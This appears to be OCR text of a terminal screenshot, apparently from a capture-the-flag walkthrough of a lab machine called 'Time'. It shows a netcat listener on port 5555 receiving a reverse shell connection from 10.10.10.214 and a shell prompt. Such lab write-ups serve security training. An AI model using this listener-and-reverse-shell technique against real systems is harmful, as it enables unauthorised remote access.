 Applications
lun, ott 26 18:08
fr
Time : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Time$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.214 46956 received!
/bin/sh: 0: can't access tty; job control turned off
$
Time : nc